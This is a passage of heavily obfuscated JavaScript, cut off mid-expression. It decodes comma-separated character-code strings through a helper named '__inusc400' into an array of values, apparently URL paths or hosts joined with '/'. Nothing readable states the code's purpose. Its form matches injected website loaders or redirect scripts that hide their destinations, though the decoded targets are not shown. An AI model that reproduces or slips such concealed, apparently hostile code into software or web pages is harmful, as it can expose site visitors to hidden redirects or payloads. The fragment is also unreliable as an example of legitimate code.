_0x568cd3+_0x3be933;},'NxFBn':_0x3b019d(0xf4d,0x10a2,0x16ee,0x12b2)+_0x26d48f(0x965,0x3e2,0x3f2,0x697),'IODfg':_0x26d48f(0x902,0xaf4,0xdca,0x360)+_0x26d48f(-0xd1,0x3b4,-0x5ae,-0x33b)+'04','eFmkX':_0x26d48f(0x3ab,0x202,0x5f4,0xa04)+_0x26d48f(0x29a,0x5f9,0x6e5,0x7a6),'hFwjf':function(_0x4c5408,_0x7c405b){return _0x4c5408(_0x7c405b);},'oRYBw':'119,107,10'+'4','HFyuS':function(_0x582b8b,_0x1c4ca6){return _0x582b8b<_0x1c4ca6;},'yKuJv':function(_0x7f20bb,_0x368207){return _0x7f20bb!==_0x368207;},'qJtlA':function(_0x49aa78,_0x46eea9){return _0x49aa78!==_0x46eea9;}},_0x11ab76=[_0x48c64a['wbIWh'](_0x48c64a[_0x26d48f(0x433,0x3cf,0x39d,0x481)](_0x48c64a[_0x26d48f(0x847,0xce0,0x527,0x2f5)](__inusc400(_0x26d48f(0xa3c,0x6b5,0x90a,0x429))+_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x730,0x5fc,0x763,0xd4b)]),_0x48c64a[_0x26d48f(0x337,-0x1e8,0x566,0x74e)](__inusc400,_0x3b019d(0x12e2,0xe72,0xf2b,0x1033))),_0x48c64a[_0x3b019d(0xf8b,0x9ab,0x5f9,0x351)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x52e,0x718,0x361)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0xc55,0x1049,0xb54,0x1178)](_0x48c64a[_0x26d48f(0x73d,0xa1d,0x313,0x152)](_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0x117f,0xd92,0xa15,0xa4c)]),_0x48c64a['fpsgu'](__inusc400,'47')),__inusc400(_0x3b019d(0xc2a,0x92f,0xbe4,0xf2d))),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x884,0x254,0x527)])),_0x48c64a[_0x26d48f(0xe3,0x373,-0x4d8,-0x33d)](_0x48c64a['NZxXm'](_0x48c64a[_0x3b019d(0x11cf,0x1049,0xb14,0x139c)](_0x48c64a[_0x3b019d(0x888,0xa5a,0x5f5,0xf8e)](__inusc400,_0x48c64a['OQizG']),__inusc400('99,48')),_0x48c64a[_0x26d48f(0x695,0x695,0x99,0x808)](__inusc400,_0x48c64a[_0x3b019d(0xd18,0xf16,0x14d1,0x1487)])),_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0xe15,0xce1,0xcad,0x11ad)])),_0x48c64a[_0x3b019d(0x13d9,0x1148,0x118e,0x15cf)](__inusc400,_0x48c64a['xBgef']),_0x48c64a[_0x3b019d(0xeaf,0x8cc,0x66c,0x668)](_0x48c64a['VzTDM'](_0x48c64a[_0x3b019d(0x83b,0x7b0,0x9ba,0x2cd)](_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x778,0xb72,0xc82,0x134)]),_0x48c64a[_0x26d48f(0xaac,0xa6f,0xf11,0x759)](__inusc400,_0x48c64a[_0x3b019d(0x65d,0xc4f,0x8d0,0x1135)])),_0x48c64a['Kznpv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x7e2,0x4f3,0x5bd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x4ac,-0x250,-0x3b1)])),_0x48c64a[_0x26d48f(0xa4d,0x7ba,0xbf6,0xdf3)](_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0x1a8,0x749,0x5b8,0x16c)](__inusc400,_0x3b019d(0xb72,0xfbf,0x1300,0x99a)+_0x26d48f(0xafe,0x4a9,0x661,0x80e)+_0x26d48f(0x610,0x5cb,0x805,0xc8)+_0x26d48f(0x70b,0xb8a,0xc84,0x332)),_0x48c64a[_0x3b019d(0x116f,0xdbc,0x11b4,0x114e)](__inusc400,_0x3b019d(0x14a3,0x10a6,0xd99,0xf38))),_0x48c64a[_0x3b019d(0xc83,0xbff,0x5af,0x1239)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x460,0x4a8,-0x481)])),_0x48c64a[_0x26d48f(-0xb9,-0x48d,-0x69b,-0x38b)](_0x48c64a[_0x26d48f(0x34,0x27d,-0xd9,-0x34a)](__inusc400,_0x48c64a[_0x3b019d(0x1235,0x116e,0x1209,0x16db)]),_0x48c64a[_0x26d48f(0xec,-0x198,-0x294,-0x2bd)](__inusc400,_0x48c64a[_0x3b019d(0x1253,0xce1,0x6ac,0x803)])),__inusc400(_0x48c64a[_0x26d48f(0x7ef,0xab2,0x7c8,0x396)])+_0x48c64a[_0x26d48f(0xec,0x476,0x74a,-0x396)](__inusc400,_0x48c64a[_0x26d48f(0x742,0xaf6,0x501,0xb14)]),_0x48c64a[_0x26d48f(0x433,0x301,0x237,-0x146)](_0x48c64a['FYTRm'](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0xa0a,0x54f,0x8d5,0x935)](_0x48c64a['YtSYJ'](__inusc400,_0x48c64a['dPtjr']),_0x48c64a[_0x3b019d(0x1126,0xfdb,0xf38,0xdb8)](__inusc400,_0x48c64a[_0x3b019d(0x4fa,0x793,0xb6d,0x990)]))+_0x48c64a[_0x26d48f(-0x141,0x1b3,-0x45f,-0x746)](__inusc400,_0x48c64a[_0x26d48f(0xad5,0x54c,0x61a,0xc1e)])+__inusc400(_0x48c64a[_0x3b019d(0xdc0,0xb3f,0xbb7,0xd04)]),_0x48c64a[_0x26d48f(0x762,0x30a,0x9be,0x894)](__inusc400,_0x3b019d(0x830,0xbb3,0x10c6,0xc18))),__inusc400('47')),_0x48c64a[_0x3b019d(0x97a,0x549,0x3e6,0x407)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a['bkswm'](_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x26d48f(0x52d,0x766,0x1f3,0x329)])+__inusc400(_0x48c64a['ZjLXw']),_0x48c64a[_0x26d48f(0x913,0x89a,0xc54,0xe7c)](__inusc400,_0x3b019d(0xcf4,0xc07,0x9c9,0xfd9))),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x26d48f(0x9fe,0x102d,0x5c3,0x1012)])+_0x48c64a['aomSS'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x26d48f(0x8aa,0xb20,0xe3f,0x298)](__inusc400,_0x48c64a[_0x26d48f(0xf1,0x558,0x3fa,0xce)])+_0x48c64a[_0x26d48f(0x337,0x1c0,-0x68,0x93d)](__inusc400,_0x3b019d(0x1041,0xd74,0x977,0x10fa)+'4,118,51,1'+_0x3b019d(0x1039,0x1114,0xe25,0x14f5))+_0x48c64a[_0x26d48f(0x1f,0x325,0x5a6,0x137)](__inusc400,_0x3b019d(0xfda,0xaf8,0xf85,0x7e4)),_0x48c64a[_0x3b019d(0x72b,0xa46,0x4c2,0xc60)](_0x48c64a['YuVtu'](_0x48c64a[_0x3b019d(0xe8,0x538,0x543,0xb62)](__inusc400,_0x48c64a[_0x26d48f(0xc,-0x1e3,0x259,-0x2f3)]),_0x48c64a['aomSS'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x1b5,0x757,-0x115)])),_0x48c64a[_0x3b019d(0x866,0xdd6,0xc2f,0x1369)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x127,-0x4f1,0x381)])),_0x48c64a['KMdOw'](_0x48c64a['qnswx'](_0x48c64a[_0x26d48f(0x913,0x64e,0xbcb,0x814)](__inusc400,'113,113,11'+'7,114,106,'+_0x26d48f(0x312,0x1e2,-0x3d,0x6cf)+_0x3b019d(0x1197,0xbcd,0xf95,0x755)),_0x48c64a[_0x3b019d(0x2d1,0x538,0x3dd,0x60b)](__inusc400,'47')),_0x48c64a[_0x26d48f(0xac1,0x96d,0xab4,0x91e)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x1f5,0x9f,-0x3ee)]))+__inusc400(_0x3b019d(0x10d3,0xaf8,0x616,0xf06)),_0x48c64a['yZyon'](_0x48c64a[_0x3b019d(0x1a,0x567,0xf4,0x254)](_0x48c64a['nQXJB'](_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x3b019d(0xf0f,0xf2e,0xc77,0xdd3)]),__inusc400(_0x48c64a[_0x26d48f(0x966,0xd47,0xe63,0xc32)])),__inusc400(_0x26d48f(0xa32,0x4fc,0x5b1,0x460))),_0x48c64a[_0x26d48f(0x881,0x2e0,0x726,0xddf)](__inusc400,_0x48c64a[_0x3b019d(0x367,0x697,0x746,0x731)])),_0x48c64a[_0x3b019d(0xafe,0x115c,0x11b8,0x1278)](_0x48c64a[_0x26d48f(0x801,0x711,0xb9c,0x786)](__inusc400,_0x48c64a['leSlI']),_0x48c64a[_0x3b019d(0x1782,0x1135,0x12a8,0xcbe)](__inusc400,_0x48c64a[_0x3b019d(0xbbe,0x697,0x2a2,0x24f)])),_0x48c64a[_0x26d48f(0x400,-0x66,-0x3,0x6e2)](_0x48c64a[_0x26d48f(0x681,0x281,0x13b,0x57c)](__inusc400,_0x48c64a['BRaud']),__inusc400(_0x48c64a[_0x26d48f(0x954,0x9ef,0x742,0xba4)])),_0x48c64a[_0x26d48f(0x49,-0x537,0x32b,-0x60b)](_0x48c64a[_0x26d48f(0xa5c,0x6e9,0xe7a,0x570)](__inusc400,_0x48c64a[_0x3b019d(0x9d3,0x67b,0xbf7,0xcc3)]),_0x48c64a[_0x3b019d(0x1400,0x1157,0x1177,0xbf9)](__inusc400,_0x3b019d(0x126a,0xd4a,0xa54,0x722)))+__inusc400(_0x48c64a[_0x3b019d(0xb4d,0x697,0x905,0xced)]),_0x48c64a[_0x3b019d(0x99f,0x749,0x552,0x31d)](__inusc400,_0x3b019d(0x4ca,0xaef,0x4e9,0xd46)+_0x3b019d(0xdc5,0x1055,0xdd0,0xeb3)+_0x26d48f(0x608,0x782,0x3a5,0x3f0)+'118'),_0x48c64a['DWCaO'](_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0xf04,0xf15,0xd00,0x10db)](__inusc400,'98,110,115'+',108,102,1'+'18'),_0x48c64a[_0x26d48f(0x276,0x5f1,0x7b6,-0x15b)](__inusc400,_0x48c64a['nhbyF'])),_0x48c64a[_0x26d48f(0x50a,0x9c2,0xa29,0x9e8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xc02,0x5c4,0x897)])),_0x48c64a[_0x26d48f(0x2e9,0x200,0x70f,0x63b)](_0x48c64a[_0x26d48f(0xe3,0x2ca,-0xc9,-0x539)](_0x48c64a[_0x3b019d(0xbe8,0xd7d,0x99c,0xd0c)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x3b019d(0x529,0x55c,0x9f2,0x531)]),_0x48c64a[_0x26d48f(0x291,0x7aa,0x20a,0x613)](__inusc400,'102,48')),_0x48c64a['WLoKK'](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a['BpdwB'](__inusc400,_0x26d48f(0x593,0x69,0x1e2,0x6d))),_0x48c64a[_0x26d48f(0x47f,0x976,0x976,0x8ab)](_0x48c64a[_0x3b019d(0x64d,0x757,0xc7c,0x112)](_0x48c64a[_0x26d48f(0x681,0xc9,0xc23,0x97)](__inusc400,_0x48c64a[_0x26d48f(0x7,-0x267,0x35c,0x13a)]),_0x48c64a[_0x3b019d(0xa8d,0xa75,0x836,0x42f)](__inusc400,_0x48c64a['uXpTX'])),_0x48c64a[_0x26d48f(0x6b6,0x449,0xad9,0x65b)](__inusc400,'112,111')),_0x48c64a[_0x3b019d(0xc0b,0x107e,0xfe5,0xd00)](_0x48c64a[_0x26d48f(0x9d5,0x74f,0x662,0xd4d)](_0x48c64a[_0x26d48f(0x36f,-0x1f3,-0x221,0x8c0)](__inusc400,'122,113,10'+_0x3b019d(0x930,0x818,0xbda,0x4ad)+'05'),__inusc400(_0x48c64a[_0x3b019d(0xaad,0x10ec,0xd0c,0x1546)])),__inusc400(_0x26d48f(0x484,0x91,0x7df,0x16b))),_0x48c64a[_0x3b019d(0x8ae,0xa46,0x8ce,0xd0f)](_0x48c64a[_0x3b019d(0x1009,0x107e,0xdfe,0xadf)](_0x48c64a[_0x3b019d(0x4b1,0xa46,0xda2,0xb70)](__inusc400('117,112'),__inusc400(_0x48c64a[_0x3b019d(0xaf5,0xef2,0xee3,0x13fc)]))+__inusc400(_0x48c64a[_0x26d48f(0x8a2,0xef0,0x662,0x5d1)]),_0x48c64a[_0x3b019d(0xdbc,0x8ed,0x904,0xaac)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x10b5,0x4d4,0xc64)])),_0x48c64a['SCCsS'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x69f,0x5b1,0x1d,0x6c7)](_0x48c64a[_0x26d48f(0x49,-0x234,0x40c,0xf1)](_0x48c64a[_0x26d48f(0x47f,0x40b,0x34f,-0x198)](_0x48c64a[_0x3b019d(0xf5c,0xcdc,0xb2c,0x936)](__inusc400,_0x48c64a['aKfIj']),__inusc400(_0x26d48f(-0x7e,0x267,0x312,-0x123))),_0x48c64a[_0x26d48f(0x7f6,0x824,0xe20,0xaa7)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x166,0x779,-0x16b)]))+_0x48c64a[_0x26d48f(0x762,0x651,0x4a5,0x6ba)](__inusc400,_0x48c64a[_0x3b019d(0xb88,0x1130,0xb35,0xc4d)])+_0x48c64a[_0x26d48f(0x5f,0x51c,0x1f3,-0x45e)](__inusc400,'47')+__inusc400(_0x48c64a[_0x3b019d(0xbcb,0x8a5,0x4c3,0x8bc)]),_0x48c64a[_0x26d48f(0x41d,0x7d4,0x952,0x9c6)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x27a,0x4f6,-0x1c1)])),_0x48c64a[_0x3b019d(0x8e9,0xa46,0xdd7,0x577)](_0x48c64a[_0x26d48f(0x337,0x81d,0x4fe,0x981)](__inusc400,_0x48c64a[_0x3b019d(0x463,0xa7b,0x504,0x664)])+_0x48c64a[_0x26d48f(0x385,-0x2b8,0x491,0xa6)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x588,0x55,-0x52)]),_0x48c64a[_0x3b019d(0xb6b,0x693,0x419,0x8d3)](__inusc400,'116,48'))+_0x48c64a[_0x26d48f(0x209,-0x45b,0x4e,0x11d)](__inusc400,'100,113,11'+'2'),_0x48c64a[_0x26d48f(0xaa,-0x36f,0x427,-0x18f)](_0x48c64a[_0x26d48f(0x709,0xbf7,0x409,0x717)](_0x48c64a[_0x26d48f(0x469,-0x8f,0xa55,-0x142)](_0x48c64a['ijvsb'](__inusc400,_0x48c64a[_0x26d48f(0x78,0x388,-0x131,-0x5ba)]),__inusc400(_0x48c64a[_0x3b019d(0x72c,0xc5c,0xe28,0x1229)])),_0x48c64a[_0x3b019d(0xa61,0x80c,0xb4a,0x345)](__inusc400,'47')),_0x48c64a['bSxIQ'](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x2f,0x66e,0x9dc,0x62d)](__inusc400(_0x48c64a[_0x26d48f(-0x56,0x282,0x148,0x16)]),__inusc400(_0x26d48f(0x418,0x8b2,0x132,0x609)+_0x3b019d(0x443,0x532,0x93d,0x62c)+'52,106'))+__inusc400(_0x3b019d(0xc6e,0xc07,0x6e8,0xbc7)),_0x48c64a[_0x3b019d(0xcde,0x95d,0x3ba,0xd20)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x916,0x648,0x2b2,0x8e0)]),_0x48c64a[_0x26d48f(0x73,0x2a8,-0xd,-0x32e)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xb52,0xd3,0x177)])),_0x48c64a[_0x3b019d(0xb11,0x107e,0x13bd,0x160e)](_0x48c64a[_0x3b019d(0x686,0xadd,0x4dc,0xf38)](_0x48c64a[_0x26d48f(0x41d,0x8cc,0x16e,0x482)](__inusc400,_0x48c64a['vIHcg'])+_0x48c64a[_0x3b019d(0xd53,0xeaa,0x1263,0xb33)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb69,0xbb0,0x44e)]),_0x48c64a['mNByG'](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x3b019d(0xcce,0xaf8,0xe23,0x752))),_0x48c64a[_0x26d48f(0x7d6,0xd84,0x324,0xddc)](_0x48c64a[_0x26d48f(0x8dc,0x5e2,0xe53,0xb30)](_0x48c64a[_0x26d48f(0x2e9,0x42f,0x813,0x5b)](_0x48c64a[_0x26d48f(-0x14c,-0x4d4,-0x47,-0x535)](__inusc400,_0x48c64a[_0x3b019d(0x83d,0x786,0x2a6,0xc6f)]),_0x48c64a[_0x26d48f(0x894,0xc08,0xc38,0xcbb)](__inusc400,_0x3b019d(0x9ca,0x520,0x33a,0x59a)+'5,115'))+__inusc400(_0x48c64a[_0x3b019d(0xa24,0x735,0x9c5,0x256)]),__inusc400('47')),__inusc400(_0x48c64a[_0x3b019d(0xc08,0x8a5,0xc1b,0x7c2)]))+_0x48c64a[_0x3b019d(0x71d,0x749,0x7ae,0xcbb)](__inusc400,_0x26d48f(0x484,0x8d5,0x344,0x28a)),_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0x10d0,0xe0d,0xe64,0xad5)](__inusc400,_0x3b019d(0x12e2,0xdf1,0x13c9,0xc36)+'3'),_0x48c64a['iWZPG'](__inusc400,_0x48c64a['RPkPW'])),_0x48c64a[_0x26d48f(-0x10d,-0x410,0x38b,-0x1ae)](_0x48c64a[_0x3b019d(0x943,0xb7e,0xb03,0xaa9)](__inusc400,_0x48c64a[_0x26d48f(0x8bc,0x748,0xaf6,0x4af)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0xe90,0xc10,0x9f7,0x8fb)])),_0x48c64a[_0x26d48f(-0xb9,0x6f,-0x4df,-0x5)](_0x48c64a['QuHEe'](_0x48c64a['vxzOw'](_0x48c64a[_0x3b019d(0xe74,0x9ab,0x5ce,0x90d)](__inusc400,_0x48c64a[_0x3b019d(0x4af,0x97d,0x911,0x97d)])+_0x48c64a[_0x3b019d(0xef5,0x8b4,0xb54,0x8e8)](__inusc400,_0x26d48f(0x8f,0x417,0x16d,0x208)+'9'),_0x48c64a[_0x26d48f(-0x13c,0x3c1,0x164,0x3f9)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x1b0,0x599,0x315)])),_0x48c64a[_0x3b019d(0x1055,0xe6a,0xd75,0x8d4)](__inusc400,_0x48c64a[_0x3b019d(0xdd5,0xfa6,0xcbb,0x119d)])),__inusc400(_0x48c64a[_0x3b019d(0x33b,0x697,0x641,0x402)])),_0x48c64a[_0x3b019d(0x1376,0xe47,0xf93,0x119a)](_0x48c64a[_0x3b019d(0x7e6,0xa91,0x59c,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x472,0x18d,0x36d)])+_0x48c64a['mcOqO'](__inusc400,_0x3b019d(0x12ec,0xd64,0xee2,0x8e4)+'1'),__inusc400('118,112,11'+_0x3b019d(0xd84,0xbd0,0xbb3,0xce9)+_0x3b019d(0xc85,0x10c3,0xe4c,0x11c2)))+_0x48c64a['Kznpv'](__inusc400,_0x26d48f(0x484,0x5ba,0x535,0x94b)),_0x48c64a[_0x26d48f(-0x10d,-0x4d8,-0x4c5,-0x6fe)](_0x48c64a['eqebf'](_0x48c64a[_0x3b019d(0x40f,0x5d6,0x4d7,-0x6a)](__inusc400(_0x48c64a[_0x3b019d(0x815,0x697,0x74a,0xbd7)]),__inusc400(_0x48c64a[_0x3b019d(0xeff,0xcea,0x749,0x11e7)])),_0x48c64a['iatmn'](__inusc400,_0x48c64a[_0x3b019d(0xae6,0xf90,0xb51,0xe97)])),_0x48c64a[_0x26d48f(0x88c,0x87e,0xc5d,0xbb3)](__inusc400,_0x48c64a[_0x3b019d(0x59,0x697,0xbbe,0x1c4)])),_0x48c64a['PYvqA'](_0x48c64a[_0x26d48f(0x119,-0x3e2,0x5b6,0x683)](__inusc400(_0x48c64a[_0x26d48f(0x898,0x3a5,0xb03,0x291)]),_0x48c64a[_0x26d48f(0x1db,0x815,0x328,0x3b6)](__inusc400,_0x48c64a['aBWLQ'])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x657,0x414,0x352)])),_0x48c64a[_0x26d48f(0x847,0xe8d,0x578,0xe86)](__inusc400(_0x48c64a[_0x26d48f(0xb38,0x7e6,0x780,0xafa)])+_0x48c64a[_0x3b019d(0xcfd,0xb8d,0x978,0xc65)](__inusc400,_0x48c64a[_0x26d48f(0x381,0x574,0x5fe,0x76e)]),_0x48c64a[_0x26d48f(0x276,0x7fc,-0x1ab,-0xb8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xba9,0xea6,0x69f)])),_0x48c64a[_0x26d48f(-0xc3,-0x65d,0x29d,-0x164)](_0x48c64a['tTJgH'](__inusc400,_0x48c64a[_0x26d48f(0xad8,0xf3c,0xe42,0xe31)])+_0x48c64a[_0x3b019d(0x7e8,0xd95,0xd6a,0xb4f)](__inusc400,_0x48c64a[_0x3b019d(0x9f1,0x96d,0xf66,0xa3b)]),__inusc400(_0x26d48f(0x484,-0x1d4,0x961,0x36e))),_0x48c64a[_0x3b019d(0x8fd,0xe07,0xfb9,0x1391)](_0x48c64a['ijvsb'](__inusc400,'103,119,12'+_0x26d48f(0x314,-0xab,-0x7a,0x662)),_0x48c64a['zwseg'](__inusc400,_0x48c64a[_0x3b019d(0xca2,0xce1,0x85d,0x1203)])),_0x48c64a[_0x3b019d(0x1029,0xf50,0xfa6,0xe45)](_0x48c64a[_0x3b019d(0x4a1,0xaf3,0xa70,0x934)](__inusc400(_0x48c64a[_0x26d48f(0xafb,0xfb2,0x840,0xb09)]),_0x48c64a[_0x26d48f(0x6a3,0x9ea,0x270,0x654)](__inusc400,_0x48c64a[_0x26d48f(0x5af,-0x49,0x54f,0xc0f)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x3e1,0xd8,0xee,0x9c0)](__inusc400,_0x3b019d(0xf1f,0xffe,0xaa8,0x1287)+_0x26d48f(0xb35,0x5c3,0x6c0,0x662)+'104,104,11'+_0x3b019d(0xb24,0xbe7,0xf47,0xaf9)+_0x26d48f(0xa43,0x98c,0xb05,0xfc1)),_0x48c64a['apzwY'](_0x48c64a['ohsNN'](__inusc400,_0x48c64a[_0x26d48f(-0x140,-0x5f5,0x439,0xc3)]),__inusc400(_0x26d48f(0x484,0x12a,0x26,0x313))),_0x48c64a[_0x26d48f(0x516,-0x4b,0xacb,0x7ed)](_0x48c64a[_0x3b019d(0x7b1,0x9f9,0xcd6,0xa90)](__inusc400,_0x48c64a[_0x26d48f(0x988,0xd6c,0x9ac,0xe71)]),_0x48c64a['gcKDG'](__inusc400,_0x26d48f(0x1e9,0x337,0x3d4,0x32f)+'2')),_0x48c64a[_0x3b019d(0x29c,0x5d6,0x93,0x727)](_0x48c64a['ykhnW'](__inusc400,_0x26d48f(0x1b7,-0xab,0x2b6,0x49f))+__inusc400(_0x48c64a[_0x26d48f(0x82,-0x18a,-0x1e9,0x42a)]),_0x48c64a[_0x26d48f(0xad4,0x9ca,0x6a6,0x5e5)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a['nQdXa'](_0x48c64a[_0x3b019d(0x1dc,0x5d6,0xa10,0x7eb)](_0x48c64a[_0x26d48f(0xa9c,0xa8c,0xe13,0x10fd)](_0x48c64a[_0x3b019d(0x8b3,0xbe6,0x647,0xf52)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x584,0x403,0x848)]),_0x48c64a[_0x3b019d(0x497,0x559,0x372,0x8aa)](__inusc400,_0x48c64a[_0x26d48f(0x9ad,0x765,0x3df,0x6b0)])),_0x48c64a['UEDIu'](__inusc400,_0x48c64a[_0x26d48f(0x7ff,0x59b,0xa58,0x48b)])),__inusc400(_0x26d48f(0x842,0xc34,0x290,0x55b)))+_0x48c64a[_0x3b019d(0xdb9,0xb70,0xbdd,0xba8)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b5,-0x295,-0x16d)]),_0x48c64a[_0x26d48f(0x847,0xbc0,0x34b,0x7e8)](_0x48c64a[_0x3b019d(0x7c6,0xadd,0xe89,0x618)](_0x48c64a[_0x26d48f(-0x2a,0x8b,0x391,0x258)](_0x48c64a['ebjnM'](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x14,0x476,0x3c)])+__inusc400(_0x48c64a[_0x26d48f(0x384,0x4b3,0x786,0x34c)]),_0x48c64a[_0x26d48f(0x8cf,0x378,0x5c7,0xdda)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb20,0x8c4,0x4ae)])),_0x48c64a[_0x3b019d(0x97c,0x5d8,-0x57,0x1ab)](__inusc400,_0x48c64a[_0x3b019d(0x111f,0x11be,0x1579,0xe81)])),_0x48c64a[_0x3b019d(0xfff,0xdaa,0xbf2,0xdb6)](__inusc400,_0x48c64a[_0x3b019d(0x173,0x697,0x1ea,0x2af)])),_0x48c64a[_0x3b019d(0xc0e,0x1042,0xd8c,0x132f)](_0x48c64a[_0x3b019d(0x90e,0xe4a,0xb02,0x123e)](_0x48c64a['hCfue'](_0x48c64a[_0x3b019d(0x741,0x98e,0xfe8,0xcfc)](__inusc400,_0x48c64a['eGdNo']),_0x48c64a[_0x3b019d(0xed9,0x1148,0x150d,0x178b)](__inusc400,_0x48c64a[_0x26d48f(0x993,0xfef,0xb3c,0x85f)])),_0x48c64a[_0x3b019d(0xaf3,0x106d,0xde6,0x1327)](__inusc400,_0x3b019d(0x6b4,0x6d9,0x340,0xb0d)+',115')),__inusc400(_0x3b019d(0x680,0xaf8,0x926,0x952))),_0x48c64a['TgXvq'](_0x48c64a['FXUmb'](_0x48c64a[_0x3b019d(0xe07,0x7ba,0xdfa,0x4b4)](__inusc400,_0x48c64a[_0x26d48f(0x406,0x638,0x7c7,-0x217)]),_0x48c64a[_0x26d48f(0x337,0x4ac,0x301,-0x2db)](__inusc400,'100,113')),__inusc400(_0x48c64a[_0x3b019d(0x788,0x697,0x28e,0x91a)])),_0x48c64a[_0x26d48f(0x8e1,0x4d3,0xe8c,0x9f7)](__inusc400,_0x48c64a['nrMiY'])+_0x48c64a['hIVok'](__inusc400,_0x48c64a['PPoPx'])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x48f,-0x41,0x3ce)]),_0x48c64a[_0x3b019d(0x149c,0xee5,0xc39,0x14b6)](_0x48c64a['ZZCKz'](_0x48c64a['vxzOw'](_0x48c64a[_0x26d48f(0x763,0xb97,0x403,0x772)](_0x48c64a[_0x3b019d(0x940,0x854,0x248,0x84d)](__inusc400,'116,119,10'+_0x26d48f(0x60a,0x1e0,0x2d2,0x521)+_0x26d48f(0x441,0x464,0x957,0x305)+_0x26d48f(0x2ac,-0x36e,0x12e,0x797)+_0x3b019d(0x9a2,0x8d3,0x96e,0x4d4)),_0x48c64a['RdIok'](__inusc400,_0x26d48f(-0x95,-0x30e,0x49f,0x429)+_0x26d48f(0x456,-0x105,0x54e,0x61c))),_0x48c64a[_0x26d48f(0x5d7,0x69d,0x7e6,0x423)](__inusc400,_0x48c64a['iGZHM'])),_0x48c64a[_0x26d48f(0x31a,0x928,-0x171,0x507)](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0x90a,0x847,0x8a6,0xc01)](__inusc400,_0x3b019d(0xc6e,0xaf8,0xd06,0xc1d))),_0x48c64a[_0x26d48f(0x23d,0x55c,-0x1db,0x56c)](_0x48c64a['dTfmw'](_0x48c64a[_0x3b019d(0xd56,0x837,0x9b3,0x1ee)](_0x48c64a[_0x3b019d(0x671,0x9d4,0xc96,0xc75)](__inusc400,_0x48c64a[_0x3b019d(0x448,0x762,0x8b0,0xc15)]),_0x48c64a['Ucmdz'](__inusc400,_0x48c64a[_0x26d48f(0x5ba,0x945,0xfb,0xb59)])),_0x48c64a['SswPq'](__inusc400,_0x26d48f(0x842,0x92e,0x923,0x4c4))),_0x48c64a[_0x3b019d(0x1032,0xf15,0xb04,0x1346)](__inusc400,_0x48c64a[_0x3b019d(0x4b6,0x697,0x3c7,0xba9)])),_0x48c64a[_0x26d48f(0x65b,0xb73,0x1b0,0x7da)](_0x48c64a['SuMcM'](__inusc400,_0x48c64a['HHlSD']),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x10d,-0x411,-0x582,-0xb)](_0x48c64a[_0x3b019d(0x530,0x8cc,0xbfd,0xc20)](_0x48c64a[_0x3b019d(0x923,0x8d2,0xec2,0x8c0)](_0x48c64a[_0x26d48f(-0xb0,0x182,-0x82,-0x28)](__inusc400,_0x26d48f(-0xca,0x232,-0x60b,-0x356)+_0x3b019d(0x8d5,0xcba,0xf76,0x1175)+'52'),_0x48c64a[_0x26d48f(0x1e0,0x5f1,0x7a1,-0x416)](__inusc400,_0x48c64a[_0x26d48f(0x1aa,0xbd,-0x2e0,0x519)]))+_0x48c64a[_0x3b019d(0xafc,0x8b4,0x44d,0x6e1)](__inusc400,_0x48c64a[_0x3b019d(0x10e3,0xf16,0xd3a,0xd10)]),_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8d9,0x834,0xf2b)])),_0x48c64a[_0x3b019d(0xc54,0xe9c,0xeea,0x11d8)](__inusc400,_0x48c64a[_0x3b019d(0xbd0,0x697,0x55c,0x8b5)])),_0x48c64a['aHAMV'](_0x48c64a[_0x26d48f(0x549,0x909,0xb0,-0x74)](__inusc400,_0x48c64a[_0x3b019d(0xc49,0x10b8,0xb2a,0x1491)]),_0x48c64a[_0x3b019d(0x10b6,0xfeb,0xb2d,0x1024)](__inusc400,_0x48c64a[_0x3b019d(0xa42,0x697,0